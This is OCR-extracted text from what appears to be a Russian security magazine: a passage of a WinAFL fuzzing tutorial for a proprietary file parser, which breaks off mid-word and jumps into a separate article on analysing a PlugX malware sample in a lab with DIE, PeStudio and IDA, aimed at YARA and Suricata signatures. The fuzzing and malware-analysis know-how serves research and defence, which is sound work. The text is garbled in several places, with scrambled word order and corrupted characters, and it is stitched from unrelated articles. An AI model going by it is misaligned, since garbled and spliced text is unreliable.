

Список аргументов этой функции напоминает то, что мы уже видели.



Срабатывает брейк в конце этой функции, и во временном файле мы видим расшифрованное, а скорее даже разархивированное содержимое тестового файла.

58 CXPD28F.tmp



Таким образом, эта функция разархивирует файл. Поэкспериментировав с программой, я выяснил, что она принимает на вход как сжатые, так и несжатые файлы. Нам это на руку - с помощью фаззинга несжатых файлов мы сможем добиться гораздо более полного покрытия кода и, как следствие, добраться до более интересных фич.

Посмотрим, сможем ли мы найти функцию, которая выполняет какие-то действия с уже расшифрованным файлом.

Один из подходов к выбору функции для фаззинга - это поиск функции, которая одной из первых начинает взаимодействовать с входным файлом. Двигаясь вверх по стеку вызовов, найдем самую первую функцию, которая принимает на вход путь к тестовому файлу.



Функция для фаззинга должна выполняться до конца, поэтому ставим точку останова на конец функции, чтобы быть уверенными, что это требование выполнится, и жмем F9 в отладчике.



Также убедимся, что эта функция после возврата закрывает все открытые файлы. Для этого проверим список хендлов процесса в Process Explorer нашего тестового файла там нет.



Видим, что наша функция соответствует требованиям WinAFL. Попробуем начать фаззить!

#### **АРГУМЕНТЫ WINAFL, ПОДВОДНЫЕ КАМНИ**

Мои аргументы для WinAFL выглядят примерно так. Давай разберем по порядку самые важные из них.

afl-fuzz.exe -i c:\inputs -o c:\winafl\_build\out-plain -D C:\ winafl\_build\DynamoRIO-Windows-8.0.18915\bin32 -t 40000 -x C:\ winafl\_build\test.dict -f test.test -- -coverage\_module target.exe -fuzz\_iterations 1000 -target\_module target.exe -target\_offset 0xA4390 -nargs 3 -call convention thiscall -- "C:\Program Files ( x86)\target.exe" "@@"

Все аргументы делятся на три группы, которые отделяются друг от друга двумя прочерками.

- Первая группа аргументы WinAFL:
- $D -$  путь к бинарям DynamoRIO;
- $t -$  максимальный тайм-аут для одной итерации фаззинга. Если целевая функция не выполнится до конца за это время, WinAFL посчитает, что программа зависла, и перезапустит ее;
- х путь к словарю;
- $\cdot$   $f$  с помощью этого параметра можно передать имя и расширение входного файла программы. Полезно, когда программа решает, как будет парсить файл, в зависимости от его расширения.

Вторая группа — аргументы для библиотеки winafl.dll, которая инструментирует целевой процесс:

- coverage\_module модуль для снятия покрытия. Может быть несколь-KO;
- target\_module модуль с функцией для фаззинга. Может быть только ОДИН;
- target\_offset виртуальное смещение функции от базового адреса МОДУЛЯ;
- $\cdot$  fuzz\_iterations количество итераций фаззинга между перезапусками программы. Чем меньше это значение, тем чаще WinAFL будет перезапускать всю программу целиком, что будет занимать дополнительное время. Однако если долго фаззить программу без перезапуска, могут накопиться нежелательные побочные эффекты;
- call\_convention соглашение о вызове. Поддерживаются sdtcall, cdecl, thiscall;
- nargs количество аргументов функции. This тоже считается за аргу-MeHT.

Третья группа — путь к самой программе. WinAFL изменит @@ на полный путь к входному файлу.

#### ПРОКАЧКА WINAFL — ДОБАВЛЯЕМ СЛОВАРЬ

Наша цель простая — увеличить количество путей, находимых за секунду. Для этого ты можешь распараллелить работу фаззера, поиграть с числом fuzz\_iterations или попробовать фаззить умнее. И в этом тебе поможет словарь.

WinAFL умеет восстанавливать синтаксис формата данных цели (напсоздать валидные JPEG-файлы самостоятельно ример, AFL смог без какой-либо дополнительной инфы). Обнаруженные синтаксические единицы он использует для генерации новых кейсов для фаззинга. Это занимает значительное время, и здесь ты можешь ему сильно помочь, ведь кто, как не ты, лучше всего знает формат данных твоей программы? Для этого нужно составить словарь в формате кимя переменной»="значение". Например, вот начало моего словаря:

Итак, мы нашли функцию для фаззинга, попутно расшифровав входной файл программы, создали словарь, подобрали аргументы и можем наконец-то начать фаззить!



И первые же минуты фаззинга приносят первые краши! Но не всегда все происходит так гладко. Ниже я привел несколько особенностей WinAFL, которые могут тебе помочь (или помешать) отладить процесс фаззинга.

#### **OCOБЕННОСТИ WINAFL** Побочные эффекты

Вначале я писал, что функция для фаззинга не должна иметь побочных эффектов. Но это в идеале. Часто бывает так, что разработчики забывают добавить в свои программы такие красивые функции, и приходится иметь дело с тем, что есть.

Так как некоторые эффекты накапливаются, возможно, тебе удастся успешно пофаззить, уменьшив число fuzz iterations - так WinAFL будет перезапускать твою программу чаще. Это негативно повлияет на скорость, но зато уменьшит количество побочных эффектов.

#### Дебаг-режим

Если WinAFL отказывается работать, попробуй запустить его в дебаг-режиме. Для этого добавь параметр -debug к аргументам библиотеки инструментации. После этого в текущем каталоге у тебя появится текстовый лог. При нормальной работе в нем должно быть одинаковое количество строчек In pre\_fuzz\_handler и In post\_fuzz\_handler. Также должна присутствовать фраза Everything appears to be running normally.

> Exception caught: 40010006 Module loaded, PROPSYS.dll In OpenFileW, reading c:\winafl build\out\.cur\_input Module loaded, iertutil.dll In post fuzz handler In pre fuzz handler Exception caught: e06d7363 Everything appears to be running normally. Coverage map follows: Щ щ [ щ Щ  $l \pm$  $\mathbb I$  $\Box$ ±.  $\blacksquare$ 士 Ŧ

Не забудь выключить дебаг-режим! С ним WinAFL откажется фаззить, даже если все работает, ссылаясь на то, что целевая программа вылетела по тайм-ауту. Не верь ему и выключай отладку.

#### Эмуляция работы WinAFL

Иногда при фаззинге программу так перемыкает, что она крашится даже на подготовительном этапе работы WinAFL, после чего он разумно отказывается действовать дальше. Чтобы хоть как-то в этом разобраться, ты можешь вручную эмулировать работу фаззера. Для этого ставь точку останова на начало и конец функции для фаззинга. Когда выполнение достигнет конца функции, правь аргументы, равняй стек, меняй RIP/EIP на начало функции и так, пока что-то не сломается.

#### Стабильность

Stability — очень важный параметр. Он показывает, насколько карта покрытия кода меняется от итерации к итерации. 100% - на каждой итерации программа ведет себя абсолютно одинаково. 0% — каждая итерация полностью отличается от предыдущей. Разумеется, нам нужно значение где-то посередине. Автор AFL решил, что ориентироваться надо где-то на 85%. В нашем примере стабильность держится на уровне 9,5%. Полагаю, это может быть связано в том числе с тем, что программа собрана статически и на стабильность негативно влияют какие-то из используемых библиотечных функций. Возможно, и мультипоточность тоже повлияла на это.

#### Набор входных файлов

Чем больше покрытие кода, тем выше шанс найти баг. А максимального покрытия кода можно добиться, создав хороший набор входных файлов. Если ты задался целью пофаззить парсеры файлов каких-то хорошо известных форматов, то, как говорится, гугл в помощь: некоторым исследователям удавалось собрать внушительный набор файлов именно с помощью парсинга выдачи Google. Такой набор потом можно минимизировать с помощью скрипта winafl-cmin.py из того же репозитория WinAFL. А если ты, как и я, предпочитаешь парсилки файлов проприетарных форматов, то поисковик не так часто будет способен помочь. Приходится посидеть и поковыряться в программе, чтобы нагенерировать набор интересных файлов.

#### Отучаем программу ругаться

Моя программа довольно многословна и ругалась на неверный формат входного файла, показывая всплывающие сообщения.



Такие проблемы ты легко сможешь вылечить, пропатчив используемую программой библиотеку или саму программу. З-



С самого детства нам прививают важные и полезные привычки: мыть руки перед едой, надевать на морозе подштанники шапку, запускать исследуемую малварь исключительно Тестовая лаборатория окружении. виртуальном  $\overline{B}$ для безопасного изучения вредоносных программ у нас уже есть. Теперь давай исследуем вредоносный файл семейства PlugX, рассмотрим процесс анализа модулей, изучим сетевое взаимодействие и разработаем сигнатуры для его детекта.



#### **INFO**

О том, как из подручных материалов с помощью смекалки и умелых рук построить екворечник лабораторию для анализа вредоносов, подробно рассказано в статье «Код под надзором. Создаем виртуальную лабораторию для анализа малвари».

Стенд, который мы с тобой собрали в прошлый раз, позволяет быстро исследовать обнаруженный вредоносный файл, создавать собственные сигнатуры и выявлять зараженные компьютеры в локальной сети. Сетевую сигнатуру мы будем писать для Suricata IDS, а файловую - для многоплатформенной программы YARA.

Исследуемый модуль PlugX содержит три файла: исполняемый файл и две динамические библиотеки, в одной из которых сосредоточена основная вредоносная функциональность.



#### **WARNING**

Прежде чем начать исследование вредоносного файла, необходимо сделать снимок состояния виртуальных машин с Kali Linux и Windows 10, чтобы в любой момент можно было вернуться к их первоначальным настройкам.

#### **ИНСТРУМЕНТАРИЙ**

Многие описываемые в статье утилиты находятся в каталоге FLARE на рабочем столе виртуальной машины с Windows 10. Для дальнейшего исследования вредоносного файла воспользуемся следующим софтом: 1. DIE — программа для определения типов файлов.

- 2. PeStudio программа для поиска артефактов исполняемых файлов.
- 3. IDA Pro интерактивный дизассемблер, используемый для реверс-инжиниринга.
- 4. Wireshark инструмент для анализа сетевых протоколов.
- 5. Burp Suite используется в качестве прозрачного прокси-сервера для анализа взаимодействия вредоносного файла по протоколу HTTPS.
- 6. SELKS система мониторинга сетевой безопасности на основе стека Elasticsearch, Kibana, Logstash, Suricata.
- 7. Loki Scanner сканер IOCs.
- 8. YARA Editor программа для тестирования и создания правил YARA.
- 9. ApiLoger утилита для анализа вызываемых WinAPI-функций исследуемого вредоноса.

Анализ вредоносного модуля мы будем проводить в три этапа:

- 1. Статический анализ.
- 2. Поведенческий анализ.
- 3. Создание сигнатур для выявления модуля.

#### СТАТИЧЕСКИЙ АНАЛИЗ

Чтобы узнать, какой компилятор и компоновщик использовался при создании нашего исполняемого файла, а также определить, упакован он или нет, скормим его утилите DIE.



Анализ исполняемого файла с помощью утилиты DIE

Тулза утверждает, что исследуемый файл разработан на С/С++ и собран для 32-разрядных операционных систем. Теперь пропустим бинарник через утилиту PeStudio, чтобы найти всевозможные артефакты. Среди них нам особенно интересны временные метки компиляции файла, загружаемые библиотеки, используемые ресурсы, информация о версии исполняемого файла, характерные строки, а также отладочная информация и файл сборки (Manifest). Все это пригодится нам при создании файловой сигнатуры. Итак, при поиске строк мы обнаружили информацию о загружаемой биб-

лиотеке и функции вызова.



В столбце value отображается строка Goshawk.dll, которая сигнализирует об использовании некой динамической библиотеки. Строка ServerEntryFun содержит информацию о функции экспорта.

Закинем исследуемый файл в IDA Pro, найдем строку Goshawk.dll и участок кода, в котором происходит загрузка динамической библиотеки. Для этого перейдем в раздел Views → OpenSubviews → Strings, найдем строку Goshawk.dll, нажмем клавишу X, чтобы перейти непосредственно к коду загрузки либы, и декомпилируем этот код нажатием клавиши F5.

> v0 = LoadLibraryA(LibFileName); = (void (\*)(void))GetProcAddress(v0, ProcName); if  $(\sqrt{1}v1)$ return 0; v1(); return 1;

Участок кода загрузки динамической библиотеки Goshawk.dll

дизассемблерном листинге обнаруживаются строки ServerEntyFun B и Goshawk.dll. Они пригодятся нам при написании файловой сигнатуры. функциональность МОДУЛЯ Как знаем. ОСНОВНАЯ МЫ расположена в динамической библиотеке. Настало время ее проанализировать - загрузим библиотеку в DIE, чтобы определить компилятор и компоновщик.



Анализ динамической библиотеки с помощью утилиты DIE

Теперь по традиции посмотрим, что скажет о нашей библиотеке PeStudio.

